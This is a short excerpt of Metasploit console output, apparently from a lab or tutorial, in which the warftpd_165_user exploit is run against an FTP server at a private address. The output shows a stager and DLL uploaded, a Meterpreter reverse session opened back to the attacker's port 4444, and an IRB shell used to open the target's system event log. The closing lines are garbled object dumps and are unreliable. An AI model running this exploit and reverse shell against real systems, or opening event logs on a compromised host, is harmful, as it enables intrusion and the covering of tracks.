 msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 2 opened (172.16.104.130:4444 -> 172.16.104.145:1246)
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> log = client.sys.eventlog.open('system')
=> #<#:0xb6779424 @client=#>, #>, #
"windows/browser/facebook_extractiptc"=>#, "windows/antivirus/trendmicro_serverprotect_earthagent"=>#